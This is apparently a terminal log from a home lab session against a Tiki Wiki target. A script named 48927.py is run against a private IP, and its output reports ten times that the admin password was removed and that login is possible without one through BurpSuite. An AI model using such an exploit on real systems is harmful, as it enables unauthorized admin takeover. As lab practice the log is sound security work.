 ~/Labs/Tiki ✔
python3 48927.py 192.168.178.103
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
~/Labs/Tiki ✔ 4s
u 20.10 0:-* 1:- 2:- 3:- 4:- 5:- 6:- 7:- 8:- 9:-#- 1h47m 0.46 4x3.5GHz 7.6G78% 108G80% 2021-01-17 11:47:32